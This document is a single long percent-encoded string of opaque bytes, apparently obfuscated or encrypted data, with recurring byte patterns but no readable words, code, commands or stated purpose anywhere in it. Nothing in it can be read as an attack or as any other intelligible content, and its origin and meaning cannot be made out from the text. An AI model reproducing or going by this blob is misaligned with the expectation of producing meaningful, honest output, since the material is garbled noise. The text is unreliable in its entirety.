00%17%13*P%20%04%18%04JHo9.%15%10%5CKJ%05%25(%04Q%5DI%06%0A%1B%12KP_+%10%3C%1CIJR1%0C%13(XHH0%05%1A%0DlYJ6=\'%10Im%5B43%0B%05JHo%03%223%0B%5CKJ%11%06$%13Q%5DI%20%119%06KP%09%04%14*%13%15%0A%16%1AB85%07%0FKP%0F%10%040%05%13%0DY%5C%11*(%1BIJP_J%02-%14%11KP%5D%1F%071%1E%02%17%10%1B%0CA%05%03%1B%0DQ%5D%19%13!%04%14%11%17T+.*%03IJR!%10#.XHH%1E%18%08%11lYJ*%08%0C%0EIm%5B%2068%05JH9%11%0F6%0A%16L%20%25(,%5E%1F%01%0C%020%19%0E%0DQ%5D%19%13!%04%14%11%17TJQ%0BEVSODWPr%5DQ%1B%1B%17TPp%14H%1EB%12%17%0F\'%04%08%0C%17T7%0F5%1EIJ%02%06%07%151%02%0FCQ%5C%01%08%20%00IJP%5EJ,4%03%11KP%5DKJl%03*%0F%12%5CKH9%16%14%0D%1A%00%0B%0E*P%16%13%0D%1AJH?%02%04%17%0C%06%0CA#%22%17%0CQ%5DI$%08%00%08KP_#4%0D%17IJR=%13%19(XHH8!#%10lY%1C%05%0C%1A%01%15-%1F%0FC(%1F%09%0FlY%1A%11%1C%00%17%13*P,5%3C%1BJHo14*%1E%5CKJ%05%25%20%12Q%5DI%0A%15%09%08KP_%15%05%11%1FIJR=%13%19(XH%1E%1F%01%0C%020%19%0E%0DY%07%0F%0F*XH%18%0B%11%16%146%1EAK%5ES9%0E%0C%16%0AKP)JHm+%12%0A%12%1CJH%19%0D%07%16%17%17%16%08+%1EA.%11%11%0CIm%0B%13%06%0D%01%10%0FdXFD%22%1B*%07/XH%3EQ%5DK:%0923%0DQ%5D?%1C%22%05%0F%00%0D%1D%0D%0Fd%1F%0B%0B%17%5CK%1A6%15%15%16%0B%1AB0%05%25%09KP/7%0B*%18IJ$O%1F%071%1E%02%17%10%1B%0CA+44%0DQ%5D%19%13!%04%14%11%17T%11%22%14%02IJR%1F;,/XHH,$%10%10lYJ*%08%0C%0EIm%5B%2068%05JH9%11%0F6%0A%16L%02%0D*,%5E%1F%01%0C%020%19%0E%0DQ%5D%19%13!%04%14%11%17TJQ%3CBXPL@%5BU%25UVJ%04O%04%14*%13%15%0A%16%1AB0%01(%0FKP%0F%03%0F%11%03%038%1A#.%06lY%3C%5E(57%09lY:%143%13%0DIm-Z28!%0AIm+0%04%11%1CJHo%03%22;%11%5CK%3Cy%11%0F6%0A%169%0E6%06%11KP)Y%1C%22%05%0F%00%0D%1D%0D%0Fd%1B%20,%17%5CK%1A6%15%15%16%0B%1ABIo+:H%22/I:%19-J8R/?%3C%19%5B:%3E$/I:%19-:HX_9%3C%19-HH%22)%1F%071%1E%02%17%10%1B%0CA%0923%0DQ%5D%19%13!%04%14%11%17TJIo+%3CHX_9%3CoXJH%22_9%3C%19+J8$_9%3C%19YHIQ%17!8%22XHJP_JJo+J8$)9J%1F-%3CHQ_I:o+%3C%3E%22_9%3C%19YLHX_9%3Cm%0D%07%16%17%17%16%08+%1EA%04%01=%0CI%0D%09-%0DP%0F%10%040%05%13%0DY%1B:)++(%1A5%1A?Z9%16%14%0D%1A%00%0B%0E*P%02%16:%1AJH?%02%04%17%0C%06%0CAl=7&%16%5CKH%1F%1B%06%01%17%5CK%3ClY%1C%05%0C%1A%01%15-%1F%0FC%3C%02$%0FlY%1A%11%1C%00%17%13*P%12%20)%06JHo!0%14%14%5CKJ731%11Q%5DI%0A%1D=%0AKP_#4%05%01IJ%04%15%0C47%12O%14L&/%5C%22%05%0F%00%0D%1D%0D%0FlY%1A%11%1C%00%17%13*PIS%16GQTsGWQKYR%19r4\'%25@GK%1C%7F%16%14%0D%1A%00%0B%0E*P$3%0A%1BJH?%02%04%17%0C%06%0CA%09&$%0CQ%5DI%20%119%06KP_#4%05%01IJR%1F3%18-XHH%0E%107%0ElYJ*%08%0C%0EIm%5B%20%04%18%04JHo9.%15%10%5CKJ%05%25(%04Q%5DI%06%0A%1B%12KP_+%10%3C%1CIJR1%0C%13(XHH0%05%1A%0DlYJ6=\'%10Im%5B43%0B%05JHo%03%223%0B%5CKJ%11%06$%13Q%5DI%20%119%06KP%09%04%14*%13%15%0A%16%1AB%06%16%06%0EKP%0F%10%040%05%13%0DY%5C\'9%0B%17IJP/%11&%25%1FIJ$%5C%05+,%1DIJP%09%04%14*%13%15%0A%16%1AB%20%09%1D%0EKP%0F%10%040%05%13%0DY%1B%0C%12.XHH%0E%107%0ElYJ%047%1F%11Im%5B4%01+%1BJH9%16%14%0D%1A%00%0B%0E*P%02,%09%1BJH?%02%04%17%0C%06%0CA%114%00%0AQ%5DI%16,%16%0DKP_%0D53%03IJR!&26XHH8!#%10lY%1C%05%0C%1A%01%15-%1F%0FC%0E%3E%05%0ElY%1A%11%1C%00%17%13*P%02(%1C%07JHo%25%250%0B%5CKJ#%3E%0A%10Q%5DI%16%3C%20%07KP_7%25%17%02IJR9,%10)XHH8!+%06lY%1C%05%0C%1A%01%15-%1F%0FC%20?%08%0ElY%1A%11%1C%00%17%13*PI%220%16%11ImY:%10%3E%15%0DIm-I%043%1C%0FImY%1C%05%0C%1A%01%15-%1F%0FC%0A3%03%0ElY%1A%11%1C%00%17%13*P(%12%01%18JHo%25%250%0B%5CKJ%01%1E%13%0FQ%5DI(5%08%0DKP_716%01IJR%03%064+XHH%1E:%09%12lYJ6%0F1%12Im%0D%00%0D,%07%00O%1D34.D%12%17%0F\'%04%08%0C%17%5CK%1A6%15%15%16%0B%1ABWqERU%04O%04%14*%13%15%0A%16%1AB4%0C%14%0EKP%0F%10%040%05%13%0DY%5C%01%08%20%00IJP_9%3C9%16%14%0D%1A%00%0B%0E*P4%01+%1BJH?%02%04%17%0C%06%0CAl+%3C8%22)?J%1F-H8R_9Jo+:%3E$/I:%19-%3C8R/?%3C%19%0D%07%16%17%17%16%08+%1EA%14%1D!%0DIm%0B%13%06%0D%01%10%0FdX%15%1A%09%11%0D%07dX:%3ER/?Hm+JBR/?Je%5B:%3ERUI:%19-%1C%05%0C%1A%01%15-%1F%0FC(-)%0ElY%1A%11%1C%00%17%13*PI6=\'%10ImY:%08%1E%16%0CIm-IJ%04%12%17%0F\'%04%08%0C%17T%11%00%0B%1FIJ%02%06%07%151%02%0FCQ/?:%05=%0C%0CQ%5D?J%1F-H8%129%0C%0ClY%3C%1E%1F%01%0C%020%19%0E%0DY94$+XH%18%0B%11%16%146%1EAK%16%166%0AlYH8%0A3%03%0ElY%3CK%3C%1E%05%11lYH%1E%15%11%16A+()%0CB%12%17%0F\'%04%08%0C%17T+2=%1FIJ%02%1F%0D%114+,%07%1B%1CJH%19M%00%0D,%07%00Z/%1F%11%13%22%1B%183,XH%3ED981/+%169(%1DJH%19X%0A%0C%09%04KZ%051/%13D%1F%0D%114+I%0C=!%0CImYJK8%07%18%0FlYH%3EQ%5DY%20%05%3E%118Q%030%22#XHJR%5C%15%110%1EIJP)_:%19K%1C%05%0C%1A%01%15-%1F%0FC%12!%20%0ElY%1A%11%1C%00%17%13*PI%08%209%09ImY:%08%1E%16%0CIm-IJ%04%12%17%0F\'%04%08%0C%17T/%15%00%1CIJ%02%06%07%151%02%0FCQ_I:o+%3C%3E%22_9%3C%19%5BIHR/I:%19-:H%22)?Hm%5BI%04%1D%22%0FImY%1C%05%0C%1A%01%15-%1F%0FC%16%02%25%0DlY%1A%11%1C%00%17%13*P,5%3C%1BJHo=7&%16%5CKJ%1D%114%0AQ%5DI%0A%05?%0FKP_\'%03%17%1DIJR%253%16)XHH%1E:%11%08lYJ2%16%02%08Im%5B$/%11%07JHo%03%0C%0D%17%5CKJ3%18%07%0FQ%5DI(5%08%0DKP_+.*%03IJR57(#XHH,$%10%10lYJ%0C%17%07%08Im%5B02%0E%19JHo)&%04%10%5CKJ+%20%15%0EQ%5DI,%02%13%0AKP_%15%19%14%16IJR%1F;,/XHH4%1C%07%0FlYJ%047%1F%11Im%5B(%12%01%18JHo%1B4!%16%5CKJ3%144%0CQ%5DI4%14%02%10KP_\'%0F6%1CIJR1%0C%13(XHH(5/%13lYJ%0C-%03%11Im%5B%0E7%0E%07JHo9.%15%10%5CKJ%1D;%0B%0CQ%5DI%12%25?%0EKP_/%09!%1EIJ%04%12%17%0F\'%04%08%0C%17T+%10%3C%1CIJ%02%06%07%151%02%0FCQ%00%1B%11!%1F%07CQ/?J%1F-HJ%22_CJ%1F-%3C%1E%1F%01%0C%020%19%0E%0DY%1F%11%20(XH%18%0B%11%16%146%1EAKR%5CJIoQJ8$%5DI:%19YJKQUC:%19%5B:%3EP/I@o+%3CHX_9%3CoQJ8$)KJl%5B@H%22)KJl%5B:%3EP_JJ%1F-HHQ_9%3CmYJ8$%5D9Je%5B:%3ERUI:%19%5B@H%22)I@o+%3CHX_9%3CoQJ8$_CJ%1F-%3C%1E%1F%01%0C%020%19%0E%0DY1%0C%13(XH%18%0B%11%16%146%1EAK%0E%0C2%07lYH8%12%13%00%0FlY%3CKP%09%03%0F%11%03%0388-.%0ClY%3C%5E%0E%0C*%11%7F%16%14%0D%1A%00%0B%0E*P%06%13%0C%18J%20/%1C%0DO%1A%19%0D%0Dh%13&%01%14X\')!%1DH%18%1A%1B%0C%120P8%20/%18_%02%25%20%0CK8%1F%0E%0Dh1%0A%0F%15Z%0E%04*%17%15%0BT%5CI@o+%3CJPO%0E%040P%20&%20%18_%02%171%0AK%1A%19%0D%0DiXJ8$_CJ%1F-HO%2074%0DmK%0D%06%0DT7%1B%14%1C%5C&1%11%0FZ2%11%13C%0E61%0DyXQ%0CKERVtFLS%01ESP%05CHX%02%18%07%15d!%16)%15O%15%09-%1C%04K%0E61%0DxXQ%0CKESPu@LTIEZQmY%1A%10%0E%1D%16%02,X%16!*%18K%1A\'%11%12%06Y%5CR%0Ev@PVHDOQ%3CAQPJGK%5B322%0FD%5CR%19u@YT8YR%0Ev@URJGKZ%15%07+%0FR_Y%036%15%00%08B%17%03%12!PIS%16ERQtCRP%5CBWT%7CCHY%0E61%0Dy!%16)%15H%01%0C+%1CLKR/9J%1F+JB%22)I@o+%3C%3ER/I:%19-%3CH%22)?:o+%3C%3E%22_9%3C%19-H%5CQD%1AX%00H%25&MYR.pGRSOCQTmJIS%16ERQtBTS%5CD%1APt@SRPO%00%13!%11%0AX%1A%15%11%04dXQ%0CODRSvBDS%01ERQvEHY%0E61%0DyXQ%1BHDV%25%7C%5DQ%0CKDPSsAHX(%03(%0Dy%5BJ8R/?%3C%1F%5B:%3E$YI@o+%3CX%1B%06%07%00/K%02%02%0A%11BIt?SUMGWRsEVFA%5DX%16%06#%0D%5EQBWXqFLS%16FRQrAVJB%0F%01%0E*%03%15C%0A%0D/%0Dy1%0A%0F%15/3%16%0E%1C%3CX81;%0Dy%13%003%14%5C#$%1D%1CMH%22)N4%3E%20%0DNQ_I:o+%3C%3E%22_9%3C%19%5BIHR/I:%19-:H%22)?Hi%5B@H%22)KHo%03%18.%15_%01%00%14%1DI%22%3C-%0EM%11%0A1%0FPO7%1B%14%1C%5CK,%0E2%0Dn%13&%01%14%5DG%02)%1F%0DX%04%16%10%04%25%1BZ%1E%04%09%01%0E*%03%15C%0A\'%18%0Cy%1F-%12%1E%5C#$%1D%1CM::%22%0EH%7F%06%00%11Y!6%22)MIS%01FRQv@DS%16FRQtARJB%03%0A%08(%15I6-7%0F%5DlARRH@WDt%1FSSIDQQmY%12%14%10%00%01%09l%255%20%14%5D%19%02%25%03%04CQEQPuCSFI%1BPQt@SQPN75%07%1D%5CKHMTVuGDS%16FRQtCUJB%0F#$%1D%1C%5C%00%18$%0FI%0558%0FU_I:o+%3C%3E%22_9%3C%19%5DJBR/?M7#%1B%0EPO%1F%036%15%00%08B%17%03%12!PIRJESSpUQ%0CKDRQvEHY,%20!%0Cy%032%19%14J_J%1F+J8%22_9%3C%19%5B:H%22)?%3Co+%3C%3E%22_9%3C%19+JBR/?%3C%19OIUNFSWi@%0EQIGSVtY%5BKI%1BPQuCTUTD%1APtB%25VPO%00%13!%11%0AX%04%06%07%151%02%0FC81;%0D%7F%0D%07%16%17%17%16%08+%1EA%0C)%00%0FIm%0B%13%06%0D%01%10%0FdX:%3E%225/%0C+XH%3ER/?H%1F%13%222%09%5CK%3C9%16%14%0D%1A%00%0B%0E*P02%0E%19JH?%02%04%17%0C%06%0CAl1%0E%14%11%5CKHo+%3C%1E%1F%01%0C%020%19%0E%0DY%1F/%0F)XH%18%0B%11%16%146%1EAKR/?Je%5B:%3ER%5CIJ%1F%5B:%3E$/I:%19%5B:%3E$%5DKJl=#1%17%5CKH9%16%14%0D%1A%00%0B%0E*P,-%08%19JH?%02%04%17%0C%06%0CAlQ:%3ER/?H%1F%5B@H%22)I@o+%3C%3E%04%12%17%0F\'%04%08%0C%17T%05+,%1DIJ%02%06%07%151%02%0FCQ%5C3%02%13%1BIJP%5EJJo+J8$)9J%1F-%3CHQ_I:o+%3C%3E%22_9%3C%19YHJR%5CIJ%1F%5B:%3E$/I:%19-LHX_9%3Cm%0D%00%0D,%07%00:#25%09Q%5D?%5C%15%25%1B%10B%12%17%0F\'%04%08%0C%17T+*/%1DIJ%02%06%07%151%02%0FCQ-%079+XHJR%5C\'9%0B%17IJP%09%04%14*%13%15%0A%16%1AB(!)%0CKP%0F%10%040%05%13%0DY%25#4,XH8%20\'$%06lY%3C8%0A%118%0AlY%3CKPO%1F%071%1E%02%17%10%1B%0CA/%17%03%0DQ%5D%19%13!%04%14%11%17T+%10%3C%1CIJR!&26XHH%0E24%13lYJ%08%209%09Im%5B%0A:4%1FJHo14*%1E%5CKJ%11%20%13%12Q%5DI(%07\'%0BKP_%11%22%14%02IJR%03%1A1%22XHH8!+%06lY%1C%05%0C%1A%01%15-%1F%0FC%3C%161%0ClY%1A%11%1C%00%17%13*PIKQ_I:o+%3C%3E%22_9%3C%19%5BIHR/I:%19-:H%22)?Hi%5B@H%22)KNl%5BI8R/9@o+%3CHX_9%3C%19%5B:H%22)?%3C%19%5B:%3EP/I:%19-HJR/?H%1F%5B@H%22)?%1C%22%05%0F%00%0D%1D%0D%0Fd%17%055%14%5CK%1A6%15%15%16%0B%1ABI%09%00%12%13Q%5DKJl1(%01%0A%5CKH9%16%14%0D%1A%00%0B%0E*P%20:5%19JH?%02%04%17%0C%06%0CA%0D36%09Q%5DI462%0BKP_38%0F%1FIJR%130%17+XHH8!#%10lY%1C%05%0C%1A%01%15-%1F%0FC%1A%152%0Cl%077%25%14X;6%0D%1DM%22%0E?%08H?%1C%04%17Y%17%1B/.MCAB%02%03%13d%07%15&%13IJQ+BQTN@TLrITU@%5DY%1A(%15%15C%20%01*%0B%7F1%0E%0C%0BN%15%09-%1C%04K%0E%00\'%0BxXQ%0CKDQTqDLUNG%5BYmY%1A%10%0E%1D%16%02,X%16%17%3C%1EK%1A\'%11%12%06Y%5CR%0Ep@QSNBGQ%3CAQSHEK%5B3%04$%09D%5CR%19u@SR:YR%0Ev@PSHFKZ?%06%00%11Y%07%13%18.MIS%16FRQwAQNI%0CSQt2$JB%03%0A%08(%15I%10%08%0D%08%5Dl@%0EQIDQVv%5DWVNBSHm%03%16%0A%0D%17%0AI7%01%18%09P%0F%01%007%15AKOB%5BVr%5DQ%0CKDPWu@HY%0A%05%1B%0ByXWTLGTLt%1FSSJBTVmK%03%11%1C%15%09A%05%1F%0E%11B%17%03%12!PIS%01ERTuDLS%16FRSpASJC%07%13%18.M8%161%1E%5C%5C3&\'%0EW%18%07%0F#%04%09%5CQBZWqFLS%16FRWtCQJC%5CR%19u@U&KYR%0Ev@SPHEKZ&%02%04%02%12O%1F%02=%3E%0BHD%034\')+8%161%1E?Z9%12%13%06%18%1FY%02%25%03%04CQD%1APtCS%22TD%0DStAUWH%5DX%1605%0B%5E%20%01*%0Bx)6*%14_J%203;%0B%5EDI%17%0F%20%15%07%0A%17%11%06%5E3&\'%0EW%18%07%0F#%04%09Y8%03)%0BmOIS%01ERTsHLS%16FRSqCUJC%5CR%19p@Q%22OQR%0Ev@QSMDKZ&%02%04%02%12O%01%007%15AKI%1BVQtAWV%5CD%1APt@S%5BPN%15%15%01%1A%5CKI%1BPQtDPUTD%1APtAQVPO;%14%0C%1A%5C:.=%0FZ&%02%04%02%12O%01%007%15AKHGSPu@DS%16FRQtASJC%03%16$.MIS%16FRSvBSNI%0CSQpHXJB-%17).%5BJX%1B%06%07%00/K%1C%1E%04%06%07%151%02%0FC%1A%0D,%0B%7F%0D%00%0D,%07%00:%1D78%11Q%5D?%5C#%08(%0DB%12%17%0F\'%04%08%0C%17T7%13%06%1AIJ%02%06%07%151%02%0FCQ=%0F%0C4XHJ%22%1F%05%03*XH%3EQ%5D%1F%071%1E%02%17%10%1B%0CA+%1E%12%09Q%5D%19%13!%04%14%11%17TJ:%19+:%3E$_9%3Cm+JBR/?Je%5B:%3ERUI:%19%5B@H%22)?%1C%22%05%0F%00%0D%1D%0D%0Fd!%0E%15%13%5CK%1A6%15%15%16%0B%1ABI#%22%17%0CQ%5DK:/%17%03%0DQ%5D?Im%0D%07%16%17%17%16%08+%1EA20%1D%09Im%0B%13%06%0D%01%10%0Fd!8(%16%5CKJ%11(/%0AQ%5DI4%00#%13KP_7%25%17%02IJR57%205XH%1E%1F%01%0C%020%19%0E%0DY%07)%0D/XH%18%0B%11%16%146%1EAKR/?Je%5B:%3ER%5CIJ%1F%5B:%3E$/I:%19%5B:%3E$%5DKJl%5B:8R/9Je%5B:%3E$_9J%1F-%3C%3ER/?%3C%1F%5B:%3E$/I:%19-%3CJ%04%12%17%0F\'%04%08%0C%17T/\'\'%1BIJ%02%06%07%151%02%0FCQ1%08%064XHJ%22%07%25%00+XH%3EQ1%180.XHJ%04%12%17%0F\'%04%08%0C%17T%0D)%22%1BIJ%02%06%07%151%02%0FC%16%1A%11%0BlYJ6=\'%10Im%5B%06-%12%07JHo9%10%1B%15%5CKJ\';%04%10Q%5DI4%00#%13KP_//5%1DIJR!&26XHH,$%10%10lY%1C%02%17!%11%03%1F!(%0A%12%5CK%3Cy%17%09%04%13O%04%14*%13%15%0A%16%1AB(%07\'%0BKP%0F%10%040%05%13%0DYS%3E%14t@UP%5E%09%04%14*%13%15%0A%16%1AB%0A%01*%0BKP%0F%10%040%05%13%0DY%5C%09%12%05%1CIJP/%09%06&%1EIJ$%5CK%1C%22%05%0F%00%0D%1D%0D%0Fd5%1B2%13%5CK%1A6%15%15%16%0B%1ABIo+:H%22/I:%19-J8R/?%3C%19%5B:%3E$/I:%19-:H%22)?%3Cm%5BIK%12%17;%06lYHIQ-%13%16*XHJP%09%04%14*%13%15%0A%16%1AB%06%06$%0BKP%0F%10%040%05%13%0DY1%0C%13(XHH,%3C%06%0ElYJ.+%00%11Im%5B%061%0F%1BJHo14%22%08%5CK%1C%22%05%0F%00%0D%1D%0D%0Fd%177$%12%5C+6%0E%1BH%18%0B%11%16%146%1EA%0C!%3C%0D:%0D\'+%08$O%1F%071%1E%02%17%10%1B%0CA\'#%20%08Q16%25/%5C8,%0C%1FK%1A(%15%15C8%25%1A%0AyRCX%0F%15%10A%11%3C%0E%08D%5CR%0Eu@QSH@RDt%08PSIEQH%7F%0B%0D%06%0DT%15/6%1BZ%14%11%1D%0E%04l%25-%0C%12HJQ%3CAQ%22H1OQ+BQWNCSHm%0B%12%14%10%00%01%09l%25-%0C%12%5D%19%02%25%03%04CQD%1APtBR%22TD%0DStAQWN%5DX4%08%1F%0A%5EQFTSvIWFI%1BPQt@RVPO%19%20%15%08%0AHD--%14/K%1C%01%0B%11%03%0A%7F%13%00%10%1CTJQ+AQSIFQQa@%19RIDS%25mJ4/%16%1F_It%1FWSIETUaFTVOMKZ3%3E%13%08TYY%036%15%00%08B%17%03%12!PIS%16BRQuEWFOAWWsY%5B65%1B%09%5C3%3E%13%08GII:%1F%5B:8R/?%3Co+J8$)?J%1F-%3C8R/?%3C%1F%5B@H%22)?%3C%7BXWTAETLt%1FSSMGPTmJIS%16@RQuFVFOAWVsYZ%01%0B%11%03%0A%7F%13%00%10%1CTJWsARUTD%0DStCQVM%5DX4%08%1F%0A%5EQD%1ASt@UZ%5CD%0DSt@QPM%5DY%16%0A%02%0A%5E%3C%20&%0AiXJ8%22_9:oQ:%3ERUI:%19-J8R/?%3C%19%5B:%3E$/I:%19-:H%22)?%3CmK%03%11%1C%15%09Z9%0D%1C%11%1C%00%17%13*P%202%01%1FY%1C%25%1E4%10%1B/7%07\'%1CIJ$I34%0C%19Z%05%0C%1A%01%15-%1F%0FC%0E%1C%04%0DlY%1A%11%1C%00%17%13*PI%04%15%1E%12ImY:%08%1E%16%0CIm-IJ%04%12%17%0F\'%04%08%0C%17T;%08-%1CIJ%02%06%07%151%02%0FCQ%5C;%103%1EIJP%5EJ8!(%0EKP%5DKJl%5B:8R/9Je+%3CHX_9%3C%19%5B:H%22)?%3Co+%3C%3E%22_9%3C%19+J8$)?H9%16%14%0D%1A%00%0B%0E*P%12%06#%1FJH?%02%04%17%0C%06%0CA#%3E%0A%10Q%5DI4%00#%13KP_/7%01%1FIJ%04%12%17%0F\'%04%08%0C%17T7%07\'%1CIJ%02%06%07%151%02%0FC,,$%12lYJ6%0B6%08Im%5B%06%0F%13%04JHo%25%250%0B%5CKJ%05%25%20%12Q%5D%1F%071%1E%02%17%10%1B%0CA+%125%08Q%5D%19%13!%04%14%11%17TJJ%1F+J8%22UI:%19%5B@H%22)?J%1F%5B:%3E$)I:%19-:H%22)?:oQJ8$)?HoXIH%22)I@o+%3CHQ_I:o+%3C%3E%22_9%3Co+%3C%3EP%5DHI%15%03%18%13Q%5DKH9%16%14%0D%1A%00%0B%0E*P0%00.%1FJH?%02%04%17%0C%06%0CAl%5BJ8R/?%3C%1F%5B:%3E$_JJo+J8$)9J%1F-%3CJP_J07%09%11KP%5D%1F%071%1E%02%17%10%1B%0CA/),%08Q%5D%19%13!%04%14%11%17TE=1@QTIS%1F%00*%25%12%01%22%17-%11+XH%3ED%17%13%1B,K%07%16%17%17%16%08+%1EA.#$%09Im%0B%13%06%0D%01%10%0Fd%04%09%0A%0A/J$%22%14%0BKP%5DII%09%1C%11%09Q%5DK%3C%7F%0D%07%16%17%17%16%08+%1EA%0C%03&%0AIm%0B%13%06%0D%01%10%0Fd%03%223%0B%5CKJ/),%08Q%5DI4%14%02%10KP_+%10%3C%1CIJR57%205XHH0;%0C%12lYJ6%0B6%08Im%5B%06%0F%13%04JHo9%10%1B%15%5CKJ%05%25%20%12Q%5D%1F%071%1E%02%17%10%1B%0CA%1514%0BQ%5D%19%17%25%02A%08%0E8%0A%5Cl@%0EQIARQt%5DQ%1BHD%5B$tYZ%14%11%1D%0E%04l%1B%16/%11HJQ+BQWHBRLrGWUI%5DK%123%19%15%00%11%5C%09%16%08%18H%18%1A%15%11%04dXQ%0CODRPvFDS%01ERQuCHY%12%03.%09yXWTJGTLt%1FSSJGVUmK%1A%00%16%1A%11%15d=%19,%11I%09%0A)%1A%5C%25%0C%1A%01%15-%1F%0FK%1E%04%17%0Dl%1F%17$%15%5CKM+$$%0AQ%5DN4*%01%0FKPX%116%07%03IJP%5DJH%7F92%1A%16%5CKZ(%15%15C%1E%00$%09y=%19,%11/3%0A/%1EIJR%030%145XH%3EB%02%03%13d9%14*%11IJQ+AQSIEVQaFTVLGKZ3%18%08%0F%1C%5C+%14%0D%18%5DKKBPSsDDS%16FRQtCQJP%07%15%080%13%09K0%01+%09m%0B%02%02%0A%11BIt%1FSSMGRQi@%19RIL#UmJ(%160%1C_@#%04\'%0BF%5CR%0Ep@QSMBGWqEUUPNJW%7DFPUTD%0DStGVRO%5DY%036%15%00%08B%17%03%12!PIS%16ERQtASU%5CD%1APt@PRPN+%14%0D%18%5CKHGSPsDDS%16FRQtDSJB%0F%09%0A)%1A:&)%07%0DIm-%5C.%01;%0A:%15%17%09%0BQ%5DI%12%07(%09KP)Y,%3C?%098%0A%01(%07lY%3C%5E%20%19%16%09%7F%0D%03%11%1C%15%09Z9%0D%03%11%1C%15%09Z\'%11%12%06Y%5CR%0Ev@WQIDOW%7CGQWPN%09%16%08%18%5CB%12%1F%0F%0B%7BXQ%1BHD&X%7C%5DQ%0CKDTTsCHYQFTSwASFI%1BPQt@URPO%00%13!%11%0AX%04%06%07%151%02%0FC%12%1F%0F%0B%7F%0D%07%16%17%17%16%08+%1EA%00%08%0E%0AI%01%02%22%0BP%0F%10%040%05%13%0DY%1B:)++$%11:%1C?Z9%16%14%0D%1A%00%0B%0E*P$/%09%1DJH?%02%04%17%0C%06%0CAl)*%09%16%5CKH%1F%1B%06%01%17%5CK%3ClY%1C%05%0C%1A%01%15-%1F%0FC%1E:%11%08lY%1A%11%1C%00%17%13*PI%047%1F%11ImY:%08%1E%16%0CIm-IJ%04%15%0C47%12:&%0F2%0CIm-%5C%228%22%04Z%22%05%0F%00%0D%1D%0D%0Fd1(%09%10%5CK%1A6%15%15%16%0B%1ABI%11%123%0CQ%5DK:/%17%03%0DQ%5D?Im%0D%07%16%17%17%16%08+%1EA%002%19%0BIm%0B%13%06%0D%01%10%0FdX%12%16;%04JHm%5BI%04%1D%22%0FImY%1C%05%0C%1A%01%15-%1F%0FC%0E2%06%08lY%1A%11%1C%00%17%13*P,-%08%19JHo14*%1E%5CKJ#%3E%0A%10Q%5DI425%11KP_+%10%3C%1CIJR%07-%16#XHH%20?%08%0ElY%1C%05%0C%1A%01%15-%1F%0FC%203%05%08lY%1A%11%1C%00%17%13*PI8$/#,)%1FIJ$_9%3Cm+%20%00!%1DJH%19%0D%07%16%17%17%16%08+%1EA%10:,%0AIm%0B%13%06%0D%01%10%0Fd%17/%08%0A%5CKJ3%081%05Q%5DI4%00#%13KP_//5%1DIJR57(#XH%1E%1F%01%0C%020%19%0E%0DY!&%00-XH%18%0B%11%16%146%1EAK,%02\'%11lYH8%12%13%00%0FlY%3CKP%09%04%14*%13%15%0A%16%1AB4%1C%3E%08KP%0F%10%040%05%13%0DY%5C716%01IJP/%09%06&%1EIJ$%5CK%1C%25%1E4%10%1B/3,(%01IJ$I%057%03%1BZ%05%0C%1A%01%15-%1F%0FC%0E.3%08lY%1A%11%1C%00%17%13*P%2068%05JHo%07%056%16%5CKJ#%3E%0A%10Q%5DI4&%22%0EKP%09%04%14*%13%15%0A%16%1AB0%118%08K%0A#)%08m%0B%13%06%0D%01%10%0Fd%1F9+%16/%116%0F%19%3CX%04%12%17%0F\'%04%08%0C%17T/3%06%19IJ%02%06%07%151%02%0FC8!+%06lYJ%047%1F%11Im%5B(%12%01%18JHo%251%11%08%5CKJ3%144%0CQ%5DI%20%119%06KP_%15%19%14%16IJ%04%12%17%0F\'%04%08%0C%17T%0D5%01%19IJ%02%06%07%151%02%0FCQ_CJ%1F-HHQ%5CIJ%1F%5B:%3E$/I:%19-JKR_9J%1F-%3C8R/?%3CmYKK(%175%0AlYHJ%04%12%17%0F\'%04%08%0C%17T+.2%19IJ%02%06%07%151%02%0FCQ%17)%0C-XHJ%22%07%25%00+XH%3EQ%17%13%136XHJ%04%12%17%0F\'%04%08%0C%17T%090=%19IJ%02%06%07%151%02%0FCQ%1B%04%04,XHJ%22%07%25%00+XH%3EQ=)%0A)XHJ%04%18%07%15d%1B%0A%0E%13O%04%14*%13%15%0A%16%1AB,(%00%0BKP%0F%10%040%05%13%0DY%1F%11%20(XHH,,,%08lYJ6=\'%10Im%5B(%12%01%18JHo14%22%08%5CK%1C%22%05%0F%00%0D%1D%0D%0Fd%17%09%04%13%5C+%08.%1AH%18%0B%11%16%146%1EA%0C!%3C%0D:%0D%19%0B%09$O%1F%071%1E%02%17%10%1B%0CA\'%15%00%09Q%5D%19%13!%04%14%11%17TJJo+J8$)9J%1F-%3CNRUI:%19YJKQ%07)%0D/XHJS%5CI@o+%3CHQ_I:o+%3C%3E%22_9%3C%19YHJ%04%12%17%0F\'%04%08%0C%17T\'%07%20%1AIJ%02%06%07%151%02%0FC%12%07#%0DlYJ%08,6%0DIm%5B4;7%1DJHo%07%193%1F%5CKJ%05%25%20%12Q%5D%1F%071%1E%02%17%10%1B%0CA%1D%114%0AQ%5D%19%13!%04%14%11%17TJFc+%0E+%1F%1FJH%19XHJ%229%16%25(XH%3E%04%12%17%0F\'%04%08%0C%17T#%02%1C%19IJ%02%06%07%151%02%0FCQ-%079+XHJR%5C/#%16%1EIJP%09%04%14*%13%15%0A%16%1AB%02%07)%07KP%0F%10%040%05%13%0DY%5CI:%19%5B@H%22)KJl%5B@H%22)I@o+%3CJR%5CII%1F%5B:8X_9%3CoQJ8$)I:o+%3C%3E$)I:%19Y:H%22)?H9%1C%04%17Y1&%03#M:A%04%0D%0B%1F1/%08%03%10%1B%1A%02:RMA%16%16%16@$%15%19B%00%11C%19-%11%1D%03%14%0C%0BChR6%06%11&SO%3C%19%00%1F%19%19%1A%08%17%5E0AUV%3EC+%12%15B%17%08C%01/Q%01%06%01VNC/2Y%22%5BX@%1A%7D.%20AUV/%0C%101CO%5B%1B%02%04+%17CO%5B%1C%07%1E8%1D%19%0C%1D=%18%08&%08CO%5B%1A%1B%0F*%10%08%1C%5BX@%0B$%13%02%1D%5BX@%1F)%12%09%00%18VNC$%19%03%08%01%10@%3C%7F%16%14%0D%1A%00%0B%0E*P8%1A*%12JH?%02%04%17%0C%06%0CA\';%04%10Q%5DI8%0F%1A%0EKP_%11%22%14%02IJR!2%135XHH075%0BlYJ6=\'%10Im%5B4%01+%1BJHo14*%1E%5CKJ7?%16%04Q%5DI077%07KP_+%10%3C%1CIJ%04%12%17%0F\'%04%08%0C%17T#%20%12%16I6%0F9%04H?%02%04%17%0C%06%0CA+()%0C%22!%14,%22-Z%1E%1F%01%0C%020%19%0E%0DY%03%1A1%22XH%